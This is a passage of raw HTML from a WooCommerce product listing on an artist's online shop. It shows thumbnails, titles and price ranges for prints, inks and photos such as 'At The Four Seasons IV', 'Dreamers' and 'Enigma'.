	<a href="https://fabianperez.com/art/at-the-four-seasons-iv-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons IV" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons IV</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-iv-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6120" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6120" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6121 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-v-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="381" src="https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-300x381.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons V" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-300x381.png 300w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-600x761.png 600w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-236x300.png 236w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-768x974.png 768w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons V</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-v-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6121" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6121" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14792 status-publish first instock product_cat-black-and-white product_cat-fine-art-photography product_cat-reflexions product_tag-photos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/black-phone-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="243" src="https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--300x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Phone" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--300x243.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--768x623.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--50x41.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--600x487.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone-.jpg 863w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Black Phone (photo)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900</bdi></span><span class="screen-reader-text">Price range: &#36;750 through &#36;900</span></span>
</a><a href="https://fabianperez.com/art/black-phone-photo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14792" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14792" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5865 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/camila-with-red-roses-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camila with Red Roses" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Camila with Red Roses</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/camila-with-red-roses-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5865" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5865" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18969 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/dolling-up-iv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="399" src="https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-300x399.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dolling Up IVjpg" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-300x399.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-226x300.jpg 226w, https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-50x66.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1.jpg 470w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Dolling Up IV</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/dolling-up-iv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18969" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18969" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14123 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/dreamers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2024/06/dreamers-300x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dreamers" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/dreamers-300x400.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers-225x300.jpeg 225w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers-50x67.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers-600x800.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers.jpeg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Dreamers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/dreamers/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14123" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14123" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14224 status-publish first instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/dreamers-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dreamers" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Dreamers (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/dreamers-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14224" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14224" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18965 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/enigma/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="199" src="https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-300x199.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Enigma" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-300x199.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-50x33.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-600x397.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Enigma</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/enigma/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18965" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18965" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18964 status-publish instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/enigma-black-and-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="183" src="https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-300x183.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Enigma" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-300x183.png 300w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-768x469.png 768w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-50x31.png 50w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-600x366.png 600w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM.png 980w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Enigma (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,200</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,000</bdi></span><span class="screen-reader-text">Price range: &#36;1,200 through &#36;2,000</span></span>
</a><a href="https://fabianperez.com/art/enigma-black-and-white/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18964" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18964" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14789 status-publish last instock product_cat-black-and-white product_cat-fine-art-photography product_cat-reflexions product_tag-photos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/eugenia-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="228" src="https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-300x228.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eugenia" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-300x228.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-768x584.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-50x38.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-600x456.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia.jpg 838w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Eugenia (photo)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900</bdi></span><span class="screen-reader-text">Price range: &#36;750 through &#36;900</span></span>
</a><a href="https://fabianperez.com/art/eugenia-photo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14789" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14789" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-8745 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/eugenia-on-the-couch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eugenia on the Couch" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Eugenia on the Couch</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/eugenia-on-the-couch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8745" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_8745" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-8746 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/eugenia-on-the-couch-with-blanket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="233" src="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-300x233.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eugenia on the Couch with Blanket" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-300x233.jpeg 300w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-768x597.jpeg 768w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-600x467.jpeg 600w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Eugenia on the Couch with Blanket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/eugenia-on-the-couch-with-blanket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8746" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_8746" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5060 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/girl-in-quarantine-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="386" src="https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Girl in Quarantine" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-300x386.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-600x771.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-233x300.jpg 233w, https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Girl in Quarantine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/girl-in-quarantine-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5060" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5060" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21620 status-publish last instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/late-night-call-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LatenightcallBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Late Night Call (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/late-night-call-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21620" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21620" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21621 status-publish first instock product_cat-black-and-white product_cat-reflexions product_cat-romantic-encounters product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/late-night-call-ii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LateNightCallIII" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-50x38.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Late Night Call II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/late-night-call-ii/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21621" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21621" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18962 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/lucy-with-flowers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="403" src="https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-300x403.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lucy with Flowers" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-300x403.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-223x300.jpg 223w, https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1.jpg 469w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Lucy with Flowers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/lucy-with-flowers/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18962" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18962" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21622 status-publish instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
